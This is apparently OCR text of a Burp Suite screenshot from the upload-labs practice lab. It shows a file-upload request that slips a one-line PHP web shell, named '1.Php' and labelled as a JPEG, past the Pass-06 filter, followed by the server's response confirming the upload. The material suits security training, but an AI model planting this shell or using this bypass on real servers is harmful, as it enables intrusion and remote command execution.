 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.107 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 192.168.1.107
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.107
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhFlBMtza3mTpMFyn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.1.107/upload-labs/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryhFlBMtza3mTpMFyn
Content-Disposition: form-data; name="upload_file"; filename="1.Php"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryhFlBMtza3mTpMFyn
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202102050205475100.Php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
? < + > Type a search term 0 matches
Done
4,213 bytes | 7 millis